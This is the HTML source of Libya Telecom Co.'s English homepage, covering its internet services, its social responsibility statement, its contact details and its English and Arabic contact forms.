	<p style="font-size: 20px;" align="center"><img loading="lazy" decoding="async" class="wp-image-224461 aligncenter" src="https://lt.net.ly/en/wp-content/uploads/2022/12/quote-300x300.png" alt="" width="66" height="66" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/quote-300x300.png 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/quote-150x150.png 150w, https://lt.net.ly/en/wp-content/uploads/2022/12/quote-200x200.png 200w, https://lt.net.ly/en/wp-content/uploads/2022/12/quote-500x500.png 500w, https://lt.net.ly/en/wp-content/uploads/2022/12/quote.png 512w" sizes="auto, (max-width: 66px) 100vw, 66px" /></p>
<p style="font-size: 20px;" align="justify">The company&#8217;s vision is to provide the best services with high quality and reasonable prices using the best communication equipment available, and to operate specialized teams with a high degree of efficiency.</p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid clb-column-padding-left inner vc_custom_1671879109402 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="clb__dark_mode_black clb__margin_vertical_reset clb__padding_set wpb_column vc_column_container vc_col-sm-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1671668773337"><div class="wpb_wrapper"><div class="ohio-widget heading -left" id="ohio-custom-6975f9ec9d6ce" >
	
	
			<div class="subtitle">
			Libya Telecom Co.		</div>

		
	
	<h2 class="title">
		Internet Services<br class="vc_hidden-xs vc_hidden-sm">	</h2>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9d764" >
	<p style="font-size: 17px;" align="justify"><strong>Libya Telecom Co.</strong> is one of the companies specialized in providing Internet service to individuals, companies and public and private institutions, with various packages that meet the different needs of its customers.</p>
</div><div class="ohio-widget-holder -left">
	<a href="https://lt.net.ly/en/?page_id=224531" target="_blank" class="ohio-widget button -primary" id="ohio-custom-6975f9ec9d7cd" >
	    
	    
		Internet Packages
			</a>
</div></div></div></div><div class="row1 wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1671879419445"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1671902858211  row2">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1024" height="778" src="https://lt.net.ly/en/wp-content/uploads/2022/12/90909-09-0-.jpg" class="vc_single_image-img attachment-full" alt="" title="90909-09-0-" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/90909-09-0-.jpg 1024w, https://lt.net.ly/en/wp-content/uploads/2022/12/90909-09-0--300x228.jpg 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/90909-09-0--768x584.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1671879327502 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9e622" >
	<p style="font-size: 26px;" align="center"><strong>Do you need help?</strong></p>
</div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9e66a" >
	<p style="font-size: 19px;" align="center">We are always happy to help when you need it&#8230;just contact us.</p>
</div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec9e7f8" >
	<p style="font-size: 13px;" align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-224416" src="https://lt.net.ly/en/wp-content/uploads/2022/12/1-300x300.png" alt="" width="60" height="60" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/1-300x300.png 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/1-150x150.png 150w, https://lt.net.ly/en/wp-content/uploads/2022/12/1-200x200.png 200w, https://lt.net.ly/en/wp-content/uploads/2022/12/1-500x500.png 500w, https://lt.net.ly/en/wp-content/uploads/2022/12/1.png 512w" sizes="auto, (max-width: 60px) 100vw, 60px" /></p>
<p style="font-size: 14px; margin-top: 10px;" align="center">Third Ring Road, Al-Ruwaisat, 500 meters from Qarara Island.</p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec9e8d5" >
	<p style="font-size: 13px;" align="center"><a href="https://api.whatsapp.com/send/?phone=218916233666&amp;text&amp;type=phone_number&amp;app_absent=0"><img loading="lazy" decoding="async" class="alignnone wp-image-224415" src="https://lt.net.ly/en/wp-content/uploads/2022/12/2-300x300.png" alt="" width="60" height="60" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/2-300x300.png 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/2-150x150.png 150w, https://lt.net.ly/en/wp-content/uploads/2022/12/2-200x200.png 200w, https://lt.net.ly/en/wp-content/uploads/2022/12/2-500x500.png 500w, https://lt.net.ly/en/wp-content/uploads/2022/12/2.png 512w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a></p>
<p style="font-size: 14px; margin-top: 10px;" align="center"><a href="https://api.whatsapp.com/send/?phone=218916233666&amp;text&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener">Contact us</a></p>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec9e9b0" >
	<p class="popmake-224698" style="font-size: 13px;" align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-224414" src="https://lt.net.ly/en/wp-content/uploads/2022/12/3-300x300.png" alt="" width="60" height="60" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/3-300x300.png 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/3-150x150.png 150w, https://lt.net.ly/en/wp-content/uploads/2022/12/3-200x200.png 200w, https://lt.net.ly/en/wp-content/uploads/2022/12/3-500x500.png 500w, https://lt.net.ly/en/wp-content/uploads/2022/12/3.png 512w" sizes="auto, (max-width: 60px) 100vw, 60px" /></p>
<p class="popmake-224698" style="font-size: 14px; margin-top: 10px;" align="center">Message</p>
</div></div></div></div></div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid clb-column-padding-left inner vc_custom_1640174099198 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="clb__dark_mode_black clb__margin_vertical_reset clb__padding_set wpb_column vc_column_container vc_col-sm-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1671906344734"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6975f9ec9ed9a" >
	
	
			<div class="subtitle">
			Libya Telecom Co.		</div>

		
	
	<h2 class="title">
		Our Social Responsibility<br class="vc_hidden-xs vc_hidden-sm">	</h2>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9ee20" >
	<p align="justify"><strong>Libya Telecom</strong> Company is committed to a set of principles and values that represent the main framework for its contribution to sustainable development by focusing on matters related to social responsibility and integrating its ethics to enhance the company&#8217;s strategy with the global work system and practices and is committed to it towards all its employees and society. The group also encourages employees and its partners on the principles of ethics, honesty and effective participation through the application of global standards.</p>
</div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="clb__dark_mode_black wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1671906416502"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6975f9ec9f033" >
	
	
			<div class="subtitle">
			Libya Telecom Co.		</div>

		
	
	<h2 class="title">
		Contact Us<br class="vc_hidden-xs vc_hidden-sm">	</h2>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9f0b5" >
	<p align="justify">We are always happy to help you when you need it. All you have to do is press the contact us button and fill out the form, we will review your message and respond adequately as soon as possible.</p>
<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="">
<div class="et-pb-contact-message"></div>
<div class="et_pb_contact"></div>
</div>
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget contact-form -outlined -left" id="ohio-custom-6975f9ec9f153" >
	
		
<div class="wpcf7 no-js" id="wpcf7-f224716-p151238-o3" lang="ar" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/#wpcf7-f224716-p151238-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="224716" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224716-p151238-o3" />
<input type="hidden" name="_wpcf7_container_post" value="151238" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your E-mail" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div class="hidden" data-button-contact="true">
			<button class="button " data-button-loading="true"></button>
        </div>

	</div><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid clb__dark_section vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1671879506502"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1671877953831">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1920" height="650" src="https://lt.net.ly/en/wp-content/uploads/2022/12/456.jpg" class="vc_single_image-img attachment-full" alt="" title="456" srcset="https://lt.net.ly/en/wp-content/uploads/2022/12/456.jpg 1920w, https://lt.net.ly/en/wp-content/uploads/2022/12/456-300x102.jpg 300w, https://lt.net.ly/en/wp-content/uploads/2022/12/456-1024x347.jpg 1024w, https://lt.net.ly/en/wp-content/uploads/2022/12/456-768x260.jpg 768w, https://lt.net.ly/en/wp-content/uploads/2022/12/456-1536x520.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__dark_section vc_custom_1671959302265 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget heading -left" id="ohio-custom-6975f9eca01aa" >
	
	
			<div class="subtitle">
			Libya Telecom Co.		</div>

		
	
	<h3 class="title">
		Quality<br class="vc_hidden-xs vc_hidden-sm">
Services<br class="vc_hidden-xs vc_hidden-sm">	</h3>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9eca023f" >
	<p align="justify">We continuously strive to ensure the highest possible quality of our services consistent with the satisfaction of our customers. Starting from providing all services in the field of the company&#8217;s work, in addition to after-sales services, continuous technical support, and adherence to comprehensive quality controls. Which ensures the highest continuous growth, and reaching excellence through a safe work environment, ensuring customer satisfaction and achieving the company&#8217;s vision</p>
</div><div class="vc_empty_space"   style="height: 4vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget-holder -left">
	<a href="https://lt.net.ly/ar/?page_id=224555" target="_blank" class="ohio-widget button -primary" id="ohio-custom-6975f9eca02ed" >
	    
	    
		Leased Line
			</a>
</div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section>	</div>
</article>			</main>
		</div>

			</div>
</div>


			</div>
			
			<footer id="colophon" class="site-footer clb__dark_section">

	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									&copy; 2020, Ohio Theme. Made with passion by <a target="_blank" href="https://clbthemes.com/">Colabrio</a>								</div>
								<div class="-right">
									<a target="_blank" href="#">Privacy &amp; Cookie Policy</a> | <a target="_blank" href="#">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" aria-label="close">
            <i class="icon">
                <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
            </i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>			
			
		</div>

	
	
	<style type="text/css">#ohio-custom-6975f9ec88c39 [class*=vc_col]{padding:20px}#ohio-custom-6975f9ec88c39.contact-form{margin:-20px}#ohio-custom-6975f9ec88c39 .subscribe-form{margin:20px}#ohio-custom-6975f9ec89f4c [class*=vc_col]{padding:20px}#ohio-custom-6975f9ec89f4c.contact-form{margin:-20px}#ohio-custom-6975f9ec89f4c .subscribe-form{margin:20px}#ohio-custom-6975f9ec9ba88 .title{letter-spacing:0px;font-weight:900;color:#ffffff;font-family: 'Almarai';}#ohio-custom-6975f9ec9ba88 .subtitle{color:#ffffff;text-transform:uppercase;}#ohio-custom-6975f9ec9bb7e {color:#ffffff;}#ohio-custom-6975f9ec9bc1b.button{color:#265e86;font-family: 'Almarai';}#ohio-custom-6975f9ec9bc1b.button:hover{color:#265e86;}#ohio-custom-6975f9ec9bc1b.button:not(.-outlined):not(.-flat):not(.-text){background-color:#ffffff;}#ohio-custom-6975f9ec9bc1b.button:not(.-outlined):not(.-flat):not(.-text):hover{background-color:#f9f9f9;}#ohio-custom-6975f9ec9bc1b{margin-top: 20px !important;}#ohio-custom-6975f9ec9bed4 {color:#ffffff;}#ohio-custom-6975f9ec9c953 .icon-box-heading{color:#ffffff;}#ohio-custom-6975f9ec9c953 .icon-box-content p{color:#ffffff;}#ohio-custom-6975f9ec9ce09 .icon-box-heading{color:#ffffff;}#ohio-custom-6975f9ec9ce09 .icon-box-content p{color:#ffffff;}#ohio-custom-6975f9ec9d3ab {color:#000000;}#ohio-custom-6975f9ec9d3ab{margin-right: 65px !important;margin-left: 65px !important;padding-top: 40px !important;padding-bottom: 40px !important;}#ohio-custom-6975f9ec9d6ce .title{letter-spacing:0px;font-weight:900;}#ohio-custom-6975f9ec9d6ce .subtitle{text-transform:uppercase;}#ohio-custom-6975f9ec9d764 {color:#000000;}#ohio-custom-6975f9ec9d764{margin-right: 65px !important;}#ohio-custom-6975f9ec9e622 {color:#000000;}#ohio-custom-6975f9ec9e622{padding-left: 65px !important;}#ohio-custom-6975f9ec9e66a {color:#000000;}#ohio-custom-6975f9ec9e66a{padding-left: 65px !important;}#ohio-custom-6975f9ec9e7f8 {color:#000000;}#ohio-custom-6975f9ec9e7f8{padding-left: 65px !important;}#ohio-custom-6975f9ec9e8d5 {color:#000000;}#ohio-custom-6975f9ec9e8d5{padding-left: 65px !important;}#ohio-custom-6975f9ec9e9b0 {color:#000000;}#ohio-custom-6975f9ec9e9b0{padding-left: 65px !important;}#ohio-custom-6975f9ec9ed9a .title{letter-spacing:0px;font-weight:900;}#ohio-custom-6975f9ec9ed9a .subtitle{text-transform:uppercase;}#ohio-custom-6975f9ec9ee20 {color:#000000;}#ohio-custom-6975f9ec9f033 .title{letter-spacing:0px;font-weight:900;}#ohio-custom-6975f9ec9f033 .subtitle{text-transform:uppercase;}#ohio-custom-6975f9ec9f0b5 {color:#000000;}#ohio-custom-6975f9ec9f153 [class*=vc_col]{padding:20px}#ohio-custom-6975f9ec9f153.contact-form{margin:-20px}#ohio-custom-6975f9ec9f153 .subscribe-form{margin:20px}#ohio-custom-6975f9ec9f153{padding-right: 20px !important;padding-left: 20px !important;}#ohio-custom-6975f9eca01aa .title{letter-spacing:0px;font-weight:900;color:#000000;}#ohio-custom-6975f9eca01aa .subtitle{color:#82838c;text-transform:uppercase;}#ohio-custom-6975f9eca01aa{padding-right: 125px !important;padding-left: 125px !important;}#ohio-custom-6975f9eca023f {color:#000000;}#ohio-custom-6975f9eca023f{padding-right: 125px !important;padding-left: 125px !important;}#ohio-custom-6975f9eca02ed{margin-right: 125px !important;margin-left: 125px !important;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/en/wp-*.php","/en/wp-admin/*","/en/wp-content/uploads/*","/en/wp-content/*","/en/wp-content/plugins/*","/en/wp-content/themes/ohio-child/*","/en/wp-content/themes/ohio/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-224698" class="pum pum-overlay pum-theme-224649 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:224698,&quot;slug&quot;:&quot;%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa&quot;,&quot;theme_id&quot;:224649,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-224698" class="pum-container popmake theme-224649 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec88921" >
	</p>
<p style="text-align: center;">في شركة <strong>اتصالات ليبيا للاتصالات والتقنية</strong><strong> </strong>يسعدنا دائما أن نوفر لك المساعدة</p>
<p>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget contact-form -left" id="ohio-custom-6975f9ec88c39" >
	
		
<div class="wpcf7 no-js" id="wpcf7-f224699-o1" lang="ar" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/#wpcf7-f224699-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="224699" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224699-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="اسمك الثلاثي" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" value="" type="tel" name="your-phone" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="menu-18"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-18"><option value="الأولوية">الأولوية</option><option value="عالية">عالية</option><option value="متوسطة">متوسطة</option><option value="منخفضة">منخفضة</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="رسالتك" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="إرسال" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div class="hidden" data-button-contact="true">
			<button class="button " data-button-loading="true"></button>
        </div>

	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div id="pum-224662" class="pum pum-overlay pum-theme-224649 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:224662,&quot;slug&quot;:&quot;%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7&quot;,&quot;theme_id&quot;:224649,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-224662&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-224662&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-224662" class="pum-container popmake theme-224649 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec89eba" >
	</p>
<p style="text-align: center;">في شركة <strong>اتصالات ليبيا للاتصالات والتقنية</strong><strong> </strong>يسعدنا دائما أن نوفر لك المساعدة</p>
<p>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget contact-form -left" id="ohio-custom-6975f9ec89f4c" >
	
		
<div class="wpcf7 no-js" id="wpcf7-f224676-o2" lang="ar" dir="rtl">
